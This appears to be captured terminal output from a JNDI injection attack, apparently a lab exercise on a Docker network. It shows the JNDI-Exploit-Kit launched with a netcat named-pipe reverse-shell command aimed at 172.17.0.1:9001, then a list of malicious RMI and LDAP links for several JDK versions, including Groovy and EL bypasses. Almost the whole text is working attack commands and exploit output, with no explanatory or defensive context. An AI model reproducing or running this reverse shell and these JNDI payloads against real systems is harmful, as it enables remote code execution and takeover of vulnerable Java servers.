 $ java -jar target/JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -C 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
172.17.0.1 9001 >/tmp/f'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 172.17.0.1
[RMI_ADDR] >> 172.17.0.1
[LDAP_ADDR] >> 172.17.0.1
[COMMAND] >> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.17.0.1 9001 >/tmp/f
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.17.0.1:1099/sxlrgt
ldap://172.17.0.1:1389/sxlrgt
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat
8+ and Groovy in classpath):
rmi://172.17.0.1:1099/stefir
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.17.0.1:1099/naixr8
ldap://172.17.0.1:1389/naixr8
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://172.17.0.1:1099/s1rngm
ldap://172.17.0.1:1389/s1rngm
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://172.17.0.1:1099/kmmq39
ldap://172.17.0.1:1389/kmmq39
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or
SpringBoot 1.2.x+ in classpath):
rmi://172.17.0.1:1099/1mpdyg